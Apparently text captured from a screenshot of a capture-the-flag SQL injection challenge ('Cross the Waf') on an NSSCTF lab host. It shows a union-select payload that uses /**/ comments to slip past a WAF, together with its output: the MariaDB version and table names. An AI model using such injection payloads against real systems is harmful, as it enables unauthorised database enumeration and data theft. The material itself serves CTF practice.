 Want Me? Cross the Waf
Your Login name:10.2.29-MariaDB-log
Your Password:LTLT_flag,users
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://node4.anna.nssctf.cn:28783/?wllm=-1'/**/union/**/select/**/1,version(),group_concat(table_name)/**/from/**/information_sc